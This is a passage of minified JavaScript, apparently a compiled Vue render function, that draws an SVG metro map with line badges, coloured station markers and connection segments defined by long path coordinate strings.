2009.78 2891.01C2010.99 2892.82 2011.63 2894.95 2011.63 2897.12C2011.63 2898.57 2011.35 2900 2010.8 2901.33C2010.25 2902.67 2009.44 2903.88 2008.42 2904.9C2007.39 2905.93 2006.18 2906.74 2004.84 2907.29C2003.51 2907.84 2002.08 2908.12 2000.63 2908.11ZM1993.83 2891.47L1993.17 2893.29H1995.21V2902.66H1997.32V2891.46L1993.83 2891.47ZM2003.85 2902.92C2006.61 2902.92 2008.25 2900.69 2008.25 2897.05C2008.25 2893.41 2006.61 2891.25 2003.85 2891.25C2001.09 2891.25 1999.48 2893.43 1999.48 2897.05C1999.48 2900.67 2001.1 2902.92 2003.85 2902.92ZM2003.85 2900.97C2002.39 2900.97 2001.61 2899.5 2001.61 2897.05C2001.61 2894.6 2002.39 2893.14 2003.85 2893.14C2005.3 2893.14 2006.05 2894.64 2006.05 2897.05C2006.05 2899.46 2005.36 2900.97 2003.85 2900.97Z",fill:"#BED12C"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-2",attrs:{id:"Vector_163","data-toggled":"false","data-id":"2",d:"M1975.61 3031C1973.47 3031 1971.38 3030.37 1969.61 3029.18C1967.83 3027.99 1966.45 3026.3 1965.63 3024.33C1964.81 3022.35 1964.6 3020.18 1965.02 3018.09C1965.44 3015.99 1966.47 3014.07 1967.98 3012.56C1969.49 3011.05 1971.42 3010.02 1973.52 3009.61C1975.61 3009.19 1977.78 3009.41 1979.76 3010.23C1981.73 3011.05 1983.42 3012.44 1984.6 3014.22C1985.78 3015.99 1986.41 3018.08 1986.41 3020.22C1986.41 3021.64 1986.13 3023.04 1985.59 3024.35C1985.05 3025.66 1984.26 3026.85 1983.25 3027.86C1982.25 3028.86 1981.06 3029.65 1979.74 3030.19C1978.43 3030.73 1977.03 3031.01 1975.61 3031ZM1979.2 3025.68L1979.79 3023.84H1974.72V3023.79L1976.66 3021.97C1978.54 3020.22 1979.34 3019.17 1979.34 3017.67C1979.34 3015.92 1977.95 3014.48 1975.52 3014.48C1974.79 3014.49 1974.06 3014.63 1973.39 3014.92C1972.72 3015.2 1972.1 3015.62 1971.59 3016.14L1972.88 3017.49C1973.56 3016.8 1974.46 3016.38 1975.43 3016.32C1975.66 3016.3 1975.89 3016.32 1976.1 3016.39C1976.32 3016.46 1976.52 3016.57 1976.69 3016.72C1976.86 3016.87 1977 3017.05 1977.1 3017.26C1977.19 3017.47 1977.25 3017.69 1977.25 3017.92C1977.25 3018.67 1976.91 3019.26 1974.77 3021.33L1972 3024.15V3025.68H1979.2Z",fill:"#4AAF4F"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-7",attrs:{id:"Vector_164","data-toggled":"false","data-id":"8",d:"M2357.18 2525.64C2355.04 2525.64 2352.96 2525 2351.18 2523.81C2349.41 2522.63 2348.02 2520.94 2347.21 2518.96C2346.39 2516.99 2346.18 2514.82 2346.6 2512.72C2347.02 2510.63 2348.05 2508.71 2349.56 2507.2C2351.07 2505.69 2353 2504.66 2355.09 2504.25C2357.19 2503.83 2359.36 2504.05 2361.33 2504.87C2363.3 2505.69 2364.99 2507.07 2366.18 2508.85C2367.36 2510.63 2367.99 2512.71 2367.99 2514.85C2367.99 2516.27 2367.71 2517.68 2367.17 2518.99C2366.63 2520.3 2365.83 2521.49 2364.83 2522.49C2363.82 2523.5 2362.63 2524.29 2361.32 2524.83C2360.01 2525.37 2358.6 2525.65 2357.18 2525.64ZM2353.79 2509.3V2511.12H2359L2355.1 2520.29H2357.43L2361.36 2510.75V2509.3H2353.79Z",fill:"#943E90"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-15",attrs:{id:"Vector_165","data-toggled":"false","data-id":"16",d:"M2332.2 2694.41C2330.02 2694.41 2327.9 2695.06 2326.09 2696.26C2324.28 2697.47 2322.87 2699.19 2322.04 2701.2C2321.21 2703.21 2320.99 2705.42 2321.41 2707.56C2321.84 2709.69 2322.88 2711.65 2324.42 2713.19C2325.96 2714.73 2327.92 2715.78 2330.05 2716.2C2332.19 2716.62 2334.4 2716.41 2336.41 2715.57C2338.42 2714.74 2340.14 2713.33 2341.35 2711.52C2342.56 2709.71 2343.2 2707.59 2343.2 2705.41C2343.2 2703.97 2342.92 2702.53 2342.37 2701.2C2341.82 2699.86 2341.01 2698.65 2339.98 2697.63C2338.96 2696.6 2337.75 2695.79 2336.41 2695.24C2335.08 2694.69 2333.65 2694.41 2332.2 2694.41ZM2328.99 2710.95H2326.95V2701.62H2324.92L2325.58 2699.77H2329.04L2328.99 2710.95ZM2334.92 2711.15C2334.19 2711.16 2333.47 2711.02 2332.8 2710.75C2332.12 2710.49 2331.51 2710.08 2330.99 2709.58L2332.39 2708.17C2333.07 2708.82 2333.97 2709.18 2334.91 2709.19C2335.18 2709.22 2335.44 2709.2 2335.7 2709.12C2335.96 2709.04 2336.2 2708.91 2336.4 2708.74C2336.6 2708.57 2336.77 2708.35 2336.88 2708.11C2337 2707.87 2337.06 2707.6 2337.07 2707.34C2337.05 2707.09 2336.99 2706.84 2336.88 2706.62C2336.76 2706.39 2336.61 2706.2 2336.42 2706.03C2336.23 2705.87 2336.01 2705.75 2335.77 2705.67C2335.53 2705.6 2335.28 2705.57 2335.03 2705.59C2334.41 2705.62 2333.81 2705.81 2333.29 2706.16L2331.64 2706.01L2331.95 2699.75H2339.01L2338.34 2701.6H2333.69L2333.54 2704.17C2334.14 2703.88 2334.79 2703.72 2335.45 2703.72C2335.94 2703.7 2336.42 2703.77 2336.88 2703.94C2337.34 2704.11 2337.76 2704.37 2338.11 2704.71C2338.47 2705.04 2338.75 2705.45 2338.94 2705.9C2339.14 2706.34 2339.24 2706.83 2339.24 2707.32C2339.26 2709.37 2337.66 2711.15 2334.94 2711.15H2334.92Z",fill:"#F089B7"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d3",attrs:{id:"Vector_166","data-toggled":"false","data-id":"22",d:"M2224.62 3149.13L2219.4 3165.13C2219.33 3165.53 2219.11 3165.89 2218.77 3166.13C2218.44 3166.37 2218.03 3166.47 2217.62 3166.41H2188.85C2187.98 3166.41 2187.69 3166.01 2187.95 3165.16L2193.13 3149.16C2193.16 3148.96 2193.23 3148.77 2193.34 3148.6C2193.45 3148.43 2193.58 3148.28 2193.75 3148.16C2193.91 3148.05 2194.1 3147.96 2194.29 3147.92C2194.49 3147.88 2194.69 3147.87 2194.89 3147.91H2223.68C2224.55 3147.91 2224.84 3148.31 2224.62 3149.13ZM2206.88 3157.13C2206.91 3156.38 2206.79 3155.63 2206.51 3154.94C2206.23 3154.24 2205.81 3153.61 2205.27 3153.09C2204.73 3152.57 2204.09 3152.17 2203.38 3151.91C2202.68 3151.66 2201.93 3151.55 2201.18 3151.61H2196.11L2195.51 3153.45H2197.35V3162.69H2201.18C2201.93 3162.74 2202.69 3162.63 2203.4 3162.36C2204.1 3162.1 2204.75 3161.69 2205.28 3161.16C2205.82 3160.64 2206.24 3160 2206.52 3159.3C2206.79 3158.59 2206.92 3157.84 2206.88 3157.09V3157.13ZM2204.69 3157.13C2204.74 3157.62 2204.69 3158.11 2204.53 3158.57C2204.37 3159.04 2204.11 3159.46 2203.77 3159.82C2203.44 3160.17 2203.02 3160.45 2202.57 3160.62C2202.11 3160.8 2201.62 3160.88 2201.13 3160.85H2199.45V3153.45H2201.13C2201.61 3153.42 2202.1 3153.49 2202.55 3153.66C2203 3153.83 2203.41 3154.1 2203.75 3154.45C2204.09 3154.8 2204.35 3155.21 2204.51 3155.67C2204.67 3156.12 2204.73 3156.61 2204.69 3157.09V3157.13ZM2208.78 3161.36C2209.29 3161.87 2209.9 3162.28 2210.57 3162.54C2211.24 3162.8 2211.96 3162.92 2212.68 3162.89C2213.2 3162.92 2213.71 3162.86 2214.2 3162.69C2214.69 3162.53 2215.14 3162.27 2215.53 3161.93C2215.92 3161.59 2216.23 3161.17 2216.46 3160.71C2216.69 3160.25 2216.82 3159.74 2216.85 3159.23C2216.86 3158.39 2216.56 3157.59 2216 3156.96C2215.45 3156.34 2214.68 3155.95 2213.85 3155.86L2216.68 3153.03V3151.59H2209.48V3153.37H2214.16L2211.38 3156.15V3157.54C2211.71 3157.47 2212.05 3157.44 2212.38 3157.43C2213.6 3157.43 2214.79 3157.96 2214.79 3159.24C2214.77 3159.5 2214.69 3159.76 2214.57 3159.99C2214.45 3160.22 2214.28 3160.43 2214.08 3160.6C2213.87 3160.76 2213.64 3160.89 2213.39 3160.97C2213.14 3161.05 2212.87 3161.07 2212.61 3161.05C2211.68 3161.02 2210.78 3160.64 2210.12 3159.98L2208.78 3161.36Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"Subtract_13","fill-rule":"evenodd","clip-rule":"evenodd",d:"M554.231 2410.02H593.878H593.888C593.999 2410.01 594.109 2410.03 594.209 2410.07C594.274 2410.1 594.334 2410.14 594.385 2410.19C594.413 2410.22 594.438 2410.25 594.461 2410.28C594.526 2410.37 594.566 2410.47 594.579 2410.58C594.591 2410.69 594.575 2410.79 594.533 2410.9L589.18 2427.12C589.141 2427.26 589.077 2427.4 588.991 2427.51C588.915 2427.62 588.822 2427.71 588.715 2427.78C588.487 2427.95 588.211 2428.03 587.931 2428.01H548.284C548.174 2428.02 548.064 2428 547.963 2427.96C547.863 2427.91 547.775 2427.85 547.71 2427.76C547.673 2427.71 547.643 2427.65 547.622 2427.6C547.606 2427.55 547.594 2427.51 547.588 2427.46C547.574 2427.35 547.588 2427.24 547.63 2427.14C548.642 2424.2 550.3 2419.13 551.646 2415.01L551.646 2415.01L551.65 2415L552.093 2413.65C552.429 2412.62 552.734 2411.69 552.992 2410.91C553.066 2410.64 553.228 2410.41 553.453 2410.25C553.679 2410.09 553.953 2410 554.231 2410.02ZM555.787 2413.63H560.802C561.543 2413.57 562.288 2413.68 562.986 2413.93C563.684 2414.18 564.321 2414.57 564.853 2415.08C565.385 2415.59 565.801 2416.21 566.074 2416.89C566.346 2417.57 566.468 2418.3 566.432 2419.03C566.432 2422.2 564.232 2424.43 560.802 2424.43H557.026V2415.43H555.202L555.787 2413.63ZM559.078 2422.64H560.733C561.706 2422.64 562.639 2422.26 563.326 2421.58C564.014 2420.91 564.4 2419.99 564.4 2419.03C564.4 2418.07 564.014 2417.15 563.326 2416.47C562.639 2415.8 561.706 2415.42 560.733 2415.42H559.078V2422.64ZM573.5 2422H568.365V2420.46L571.309 2413.62H573.48L570.585 2420.25V2420.28H573.5V2417.4H575.522V2420.28H577.197L576.632 2422H575.522V2424.42H573.5V2422ZM581.816 2415.53L578.466 2424.25H580.498L580.993 2422.74H584.254L584.79 2424.25H586.911L583.531 2415.53H581.816ZM582.639 2418.2L583.689 2421.13H581.588L582.639 2418.2Z",fill:"#4CB488"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d2",attrs:{id:"Vector_167","data-toggled":"false","data-id":"19",d:"M539.751 534.004L534.659 549.536C534.59 549.929 534.368 550.28 534.04 550.512C533.713 550.745 533.307 550.84 532.91 550.778H504.8C503.94 550.778 503.666 550.39 503.911 549.565L508.983 534.033C509.014 533.841 509.083 533.656 509.187 533.49C509.29 533.324 509.426 533.18 509.587 533.067C509.747 532.954 509.928 532.874 510.12 532.832C510.312 532.789 510.51 532.785 510.704 532.82H538.842C539.693 532.82 539.976 533.208 539.751 534.004ZM522.442 541.77C522.442 538.586 520.253 536.382 516.841 536.382H511.955L511.378 538.198H513.176V547.138H516.881C520.253 547.128 522.442 544.925 522.442 541.76V541.77ZM520.282 541.77C520.33 542.243 520.273 542.72 520.117 543.17C519.96 543.619 519.707 544.029 519.375 544.371C519.043 544.714 518.641 544.98 518.195 545.153C517.749 545.326 517.27 545.4 516.793 545.371H515.17V538.169H516.802C517.279 538.139 517.756 538.213 518.201 538.386C518.645 538.558 519.047 538.824 519.378 539.166C519.709 539.507 519.961 539.916 520.117 540.364C520.273 540.812 520.33 541.288 520.282 541.76V541.77ZM532.304 545.371H527.348L529.225 543.634C531.082 541.877 531.825 540.857 531.825 539.401C531.825 537.751 530.505 536.266 528.091 536.266C526.621 536.289 525.218 536.881 524.182 537.916L525.482 539.207C526.156 538.539 527.053 538.139 528.003 538.081C528.223 538.06 528.446 538.083 528.656 538.151C528.867 538.218 529.062 538.327 529.228 538.471C529.395 538.616 529.53 538.793 529.625 538.991C529.72 539.189 529.774 539.405 529.782 539.625C529.782 540.45 529.391 540.993 527.368 542.974L524.573 545.701V547.186H531.659L532.304 545.371Z",fill:"#E94282"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d2",attrs:{id:"Vector_168","data-toggled":"false","data-id":"19",d:"M1698.15 3064.54L1692.94 3080.54C1692.87 3080.95 1692.64 3081.31 1692.31 3081.55C1691.97 3081.79 1691.56 3081.88 1691.15 3081.82H1662.39C1661.51 3081.82 1661.23 3081.42 1661.48 3080.57L1666.67 3064.57C1666.7 3064.37 1666.77 3064.18 1666.88 3064.01C1666.98 3063.84 1667.12 3063.69 1667.29 3063.58C1667.45 3063.46 1667.64 3063.38 1667.83 3063.33C1668.03 3063.29 1668.23 3063.29 1668.43 3063.32H1697.22C1698.09 3063.32 1698.38 3063.72 1698.15 3064.54ZM1680.44 3072.54C1680.44 3069.26 1678.2 3066.99 1674.71 3066.99H1669.71L1669.12 3068.86H1670.96V3078.07H1674.75C1678.2 3078.06 1680.44 3075.79 1680.44 3072.53V3072.54ZM1678.23 3072.54C1678.28 3073.03 1678.22 3073.52 1678.06 3073.98C1677.9 3074.45 1677.64 3074.87 1677.3 3075.22C1676.96 3075.57 1676.55 3075.85 1676.09 3076.03C1675.64 3076.2 1675.15 3076.28 1674.66 3076.25H1673V3068.83H1674.67C1675.16 3068.8 1675.65 3068.88 1676.1 3069.05C1676.56 3069.23 1676.97 3069.51 1677.31 3069.86C1677.64 3070.21 1677.9 3070.63 1678.06 3071.09C1678.22 3071.55 1678.28 3072.04 1678.23 3072.53V3072.54ZM1690.53 3076.25H1685.46L1687.38 3074.46C1689.28 3072.65 1690.04 3071.6 1690.04 3070.1C1690.04 3068.4 1688.69 3066.87 1686.22 3066.87C1684.72 3066.89 1683.28 3067.5 1682.22 3068.57L1683.55 3069.9C1684.24 3069.21 1685.16 3068.8 1686.13 3068.74C1686.36 3068.72 1686.58 3068.74 1686.8 3068.81C1687.01 3068.88 1687.21 3068.99 1687.38 3069.14C1687.55 3069.29 1687.69 3069.47 1687.79 3069.68C1687.89 3069.88 1687.94 3070.1 1687.95 3070.33C1687.95 3071.18 1687.55 3071.74 1685.48 3073.78L1682.62 3076.59V3078.12H1689.87L1690.53 3076.25Z",fill:"#E94282"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-15",attrs:{id:"Vector_169","data-toggled":"false","data-id":"16",d:"M2261.68 1767.65C2259.54 1767.65 2257.46 1768.28 2255.68 1769.46C2253.9 1770.65 2252.52 1772.33 2251.7 1774.31C2250.88 1776.28 2250.66 1778.45 2251.08 1780.55C2251.49 1782.64 2252.52 1784.57 2254.03 1786.08C2255.54 1787.59 2257.46 1788.62 2259.55 1789.04C2261.65 1789.46 2263.82 1789.25 2265.79 1788.43C2267.77 1787.62 2269.46 1786.23 2270.64 1784.46C2271.83 1782.68 2272.47 1780.6 2272.47 1778.46C2272.47 1777.04 2272.2 1775.64 2271.66 1774.32C2271.12 1773.01 2270.32 1771.82 2269.32 1770.81C2268.32 1769.81 2267.13 1769.01 2265.82 1768.47C2264.5 1767.93 2263.1 1767.65 2261.68 1767.65ZM2258.53 1783.89H2256.47V1774.73H2254.47L2255.11 1772.91H2258.52L2258.53 1783.89ZM2264.35 1784.08C2263.64 1784.09 2262.93 1783.97 2262.26 1783.7C2261.6 1783.44 2261 1783.04 2260.49 1782.54L2261.87 1781.16C2262.53 1781.79 2263.41 1782.15 2264.33 1782.16C2264.59 1782.19 2264.86 1782.17 2265.11 1782.1C2265.36 1782.02 2265.6 1781.89 2265.8 1781.72C2266 1781.55 2266.16 1781.34 2266.27 1781.1C2266.38 1780.86 2266.44 1780.6 2266.45 1780.34C2266.44 1780.09 2266.37 1779.85 2266.26 1779.63C2266.16 1779.41 2266 1779.22 2265.82 1779.06C2265.63 1778.9 2265.41 1778.78 2265.18 1778.7C2264.94 1778.63 2264.69 1778.61 2264.45 1778.63C2263.84 1778.66 2263.25 1778.85 2262.74 1779.2L2261.12 1779.04L2261.42 1772.89H2268.36L2267.7 1774.71H2263.13L2262.99 1777.23C2263.57 1776.95 2264.21 1776.8 2264.86 1776.79C2265.34 1776.77 2265.82 1776.84 2266.27 1777.01C2266.72 1777.18 2267.13 1777.43 2267.48 1777.76C2267.83 1778.1 2268.1 1778.49 2268.29 1778.93C2268.48 1779.37 2268.58 1779.85 2268.58 1780.33C2268.59 1782.34 2267 1784.08 2264.35 1784.08Z",fill:"#EE7BAE"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-16",attrs:{id:"Vector_170","data-toggled":"false","data-id":"21",d:"M1077.92 2825.65C1079.62 2826.65 1080.92 2827.95 1081.92 2829.55C1082.92 2831.25 1083.42 2833.05 1083.42 2834.95C1083.42 2836.85 1082.92 2838.75 1081.92 2840.35C1080.92 2841.95 1079.62 2843.25 1077.92 2844.25C1076.22 2845.25 1074.42 2845.75 1072.52 2845.75C1070.62 2845.75 1068.72 2845.25 1067.12 2844.35C1065.42 2843.35 1064.12 2842.05 1063.22 2840.45C1062.22 2838.85 1061.72 2836.95 1061.72 2835.05C1061.72 2833.15 1062.22 2831.25 1063.22 2829.65C1064.22 2828.05 1065.52 2826.65 1067.12 2825.75C1068.72 2824.75 1070.62 2824.25 1072.52 2824.25C1074.42 2824.25 1076.22 2824.65 1077.92 2825.65ZM1069.22 2829.35H1065.92L1065.22 2831.05H1067.22V2840.25H1069.12V2829.35H1069.22ZM1077.52 2840.05C1078.12 2839.65 1078.62 2839.25 1079.02 2838.65C1079.32 2838.05 1079.52 2837.35 1079.52 2836.65C1079.52 2835.95 1079.32 2835.25 1079.02 2834.75C1078.62 2834.25 1078.22 2833.75 1077.62 2833.45C1077.02 2833.15 1076.52 2833.05 1075.92 2833.05C1075.32 2833.05 1074.72 2833.15 1074.22 2833.35L1077.52 2829.45L1075.32 2829.25L1073.72 2831.25C1072.82 2832.35 1072.22 2833.35 1071.82 2834.15C1071.42 2834.95 1071.32 2835.75 1071.32 2836.55C1071.32 2837.35 1071.52 2837.95 1071.82 2838.55C1072.12 2839.15 1072.62 2839.65 1073.22 2840.05C1073.82 2840.45 1074.52 2840.65 1075.42 2840.65C1076.32 2840.65 1076.82 2840.35 1077.52 2840.05ZM1076.92 2835.15C1077.32 2835.55 1077.52 2836.15 1077.52 2836.65C1077.52 2837.15 1077.32 2837.65 1076.92 2838.15C1076.52 2838.55 1076.02 2838.75 1075.42 2838.75C1074.82 2838.75 1074.32 2838.55 1073.92 2838.15C1073.52 2837.75 1073.32 2837.25 1073.32 2836.65C1073.32 2836.05 1073.52 2835.55 1073.92 2835.15C1074.32 2834.75 1074.82 2834.55 1075.42 2834.55C1076.02 2834.55 1076.52 2834.75 1076.92 2835.15Z",fill:"#007762"}})]),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-7",attrs:{id:"add_Line7","data-toggled":"false","data-id":"8",d:"M738.6 840.4C736.424 840.4 734.297 839.755 732.488 838.546C730.679 837.337 729.269 835.618 728.436 833.608C727.604 831.597 727.387 829.385 727.812 827.251C728.237 825.117 729.286 823.157 730.826 821.619C732.365 820.081 734.326 819.034 736.46 818.611C738.595 818.187 740.807 818.407 742.817 819.241C744.827 820.075 746.544 821.486 747.751 823.297C748.959 825.107 749.602 827.235 749.6 829.411C749.603 830.856 749.32 832.287 748.768 833.622C748.216 834.957 747.406 836.17 746.384 837.191C745.362 838.212 744.148 839.022 742.812 839.572C741.476 840.123 740.045 840.404 738.6 840.4ZM735.137 823.707V825.561H740.423L736.461 834.9H738.824L742.827 825.184V823.707H735.137Z",fill:"#943E90"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-9",attrs:{id:"add_Line9","data-toggled":"false","data-id":"7",d:"M1453 649.66C1455.14 649.662 1457.23 650.298 1459 651.487C1460.78 652.676 1462.16 654.366 1462.97 656.341C1463.79 658.316 1464 660.489 1463.58 662.584C1463.16 664.679 1462.13 666.603 1460.61 668.111C1459.1 669.619 1457.17 670.644 1455.07 671.057C1452.98 671.469 1450.81 671.251 1448.83 670.428C1446.86 669.606 1445.18 668.217 1443.99 666.437C1442.81 664.657 1442.18 662.567 1442.19 660.43C1442.19 659.012 1442.47 657.607 1443.01 656.296C1443.55 654.986 1444.35 653.796 1445.35 652.794C1446.36 651.793 1447.55 651.001 1448.86 650.463C1450.18 649.925 1451.58 649.652 1453 649.66ZM1452.95 654.75C1452.41 654.721 1451.86 654.804 1451.35 654.992C1450.84 655.18 1450.38 655.47 1449.98 655.845C1449.59 656.219 1449.28 656.67 1449.06 657.169C1448.85 657.669 1448.74 658.207 1448.74 658.75C1448.73 659.232 1448.82 659.711 1449 660.159C1449.18 660.607 1449.45 661.015 1449.78 661.36C1450.12 661.705 1450.52 661.979 1450.97 662.168C1451.41 662.357 1451.89 662.456 1452.37 662.46C1452.94 662.443 1453.49 662.314 1454.01 662.08L1450.71 665.94L1453.03 666.15L1454.64 664.15C1456.39 661.99 1457.08 660.6 1457.08 659.01C1457.09 658.462 1457 657.916 1456.8 657.404C1456.61 656.893 1456.31 656.425 1455.93 656.029C1455.55 655.633 1455.1 655.316 1454.59 655.096C1454.09 654.877 1453.55 654.759 1453 654.75H1452.95ZM1452.85 656.62C1453.38 656.62 1453.89 656.831 1454.26 657.206C1454.64 657.581 1454.85 658.09 1454.85 658.62C1454.85 659.15 1454.64 659.659 1454.26 660.034C1453.89 660.409 1453.38 660.62 1452.85 660.62C1452.58 660.62 1452.32 660.567 1452.07 660.463C1451.83 660.36 1451.6 660.208 1451.42 660.017C1451.23 659.826 1451.09 659.599 1450.99 659.351C1450.89 659.102 1450.84 658.837 1450.85 658.57C1450.85 658.308 1450.89 658.049 1450.99 657.807C1451.09 657.565 1451.24 657.346 1451.43 657.164C1451.62 656.981 1451.84 656.839 1452.08 656.745C1452.33 656.652 1452.59 656.609 1452.85 656.62Z",fill:"#ADABAC"}})]),s("g",{staticStyle:{"pointer-events":"none"}},[s("path",{attrs:{id:"connection-1","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 832.656V779.13H968.44V832.656H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-2","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 894.719V841.625H968.44V894.719H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-3","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1867.86 1012.54L1867.88 958.54L1874.88 958.542L1874.86 1012.54L1867.86 1012.54Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-4","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1867.83 1168.19L1867.88 1024.94L1874.88 1024.94L1874.83 1168.19L1867.83 1168.19Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-5",d:"M1867.72 1289V1176.5H1874.72V1289C1874.72 1299.21 1870.66 1309.01 1863.44 1316.23L1842.05 1337.62L1837.1 1332.67L1858.49 1311.28C1864.4 1305.37 1867.72 1297.36 1867.72 1289Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-6","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1776.62 1393.18L1818.4 1351.4L1823.35 1356.35L1781.57 1398.13L1776.62 1393.18Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-7","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1719.28 1450.53L1770.4 1399.4L1775.35 1404.35L1724.23 1455.48L1719.28 1450.53Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-8","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1677.41 1492.35L1701.13 1468.63L1706.08 1473.58L1682.36 1497.3L1677.41 1492.35Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-9","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1622.39 1547.39L1671.45 1498.33L1676.4 1503.28L1627.34 1552.34L1622.39 1547.39Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-10","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1521.18 1648.62L1609.84 1559.96L1614.79 1564.91L1526.13 1653.57L1521.18 1648.62Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-11","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1440.58 1729.22L1507.52 1662.28L1512.47 1667.22L1445.53 1734.17L1440.58 1729.22Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-12","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1323.27 1846.35L1430.89 1739.06L1435.83 1744.02L1328.21 1851.31C1321 1858.49 1311.23 1862.52 1301.05 1862.52H1294.25V1855.52H1301.05C1309.38 1855.52 1317.37 1852.23 1323.27 1846.35Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-13",d:"M1218.59 1867.15C1225.81 1859.93 1235.6 1855.88 1245.81 1855.88H1275.88V1862.88H1245.81C1237.46 1862.88 1229.44 1866.19 1223.54 1872.1L1163.88 1931.76L1158.93 1926.81L1218.59 1867.15Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-14","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1122.1 1963.61L1152.54 1933.17L1157.49 1938.12L1127.05 1968.56L1122.1 1963.61Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-15",d:"M1056.45 2029.13C1056.48 2029.13 1056.51 2029.13 1056.54 2029.13C1059.2 2029.13 1061.35 2031.28 1061.35 2033.94C1061.35 2034.01 1061.35 2034.07 1061.35 2034.13L1107.82 1987.82L1102.87 1982.87L1056.45 2029.13Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-16",d:"M1051.72 2033.84L1009.78 2075.64L1014.73 2080.59L1056.7 2038.76C1056.65 2038.76 1056.59 2038.76 1056.54 2038.76C1053.88 2038.76 1051.72 2036.6 1051.72 2033.94C1051.72 2033.91 1051.72 2033.87 1051.72 2033.84Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-17","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1000.72 2084.84L936.494 2150.14C929.436 2157.34 925.483 2167.02 925.483 2177.1V2257.76H925.501L925.501 2221.55H932.483V2177.1C932.483 2168.85 935.718 2160.93 941.492 2155.04L1005.7 2089.76C1005.65 2089.76 1005.59 2089.76 1005.54 2089.76C1002.88 2089.76 1000.72 2087.6 1000.72 2084.94C1000.72 2084.91 1000.72 2084.87 1000.72 2084.84Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-18","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2338.31L925.501 2230.55H932.501L932.5 2338.34L925.5 2338.31Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-19","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2425.99L925.501 2346.95H932.501L932.5 2426.02L925.5 2425.99Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-20","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.496 2507.52V2450.97H932.496V2507.52H925.496Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-21","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2569.64V2516.39H932.5V2569.64H925.5Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-22","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2631.7V2578.39H932.5V2631.7H925.5Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-23","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2693.61V2640.5H932.5V2693.61H925.5Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-24","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2755.52V2702.34H932.5V2755.52H925.5Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-25","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2816.74V2764.28H932.5V2816.74H925.5Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-26","fill-rule":"evenodd","clip-rule":"evenodd",d:"M932.453 2825.11C932.453 2837.73 933.645 2838.49 936.462 2845.29C939.279 2852.09 944.198 2858.22 953.118 2867.14L963.98 2878.19L959.037 2883.14L948.169 2872.09C939.129 2863.05 933.368 2856.11 929.995 2847.97C926.622 2839.83 925.525 2837.9 925.525 2825.11L932.453 2825.11Z",fill:"#D51519"}}),s("path",{attrs:{id:"connection-27","fill-rule":"evenodd","clip-rule":"evenodd",d:"M998.484 2922.59L965.551 2889.66L970.501 2884.71L1003.43 2917.65L998.484 2922.59Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-28","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.358 916.736L508.375 859.79L515.375 859.793L515.358 916.738L508.358 916.736Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-29","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.351 994.316L508.373 925.151L515.373 925.153L515.351 994.318L508.351 994.316Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-30","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.342 1115.86L508.375 1010.45L515.375 1010.46L515.342 1115.86L508.342 1115.86Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-31","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.329 1235.34L508.363 1124.05L515.363 1124.05L515.329 1235.34L508.329 1235.34Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-32","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.316 1354.86L508.351 1243.67L515.351 1243.67L515.316 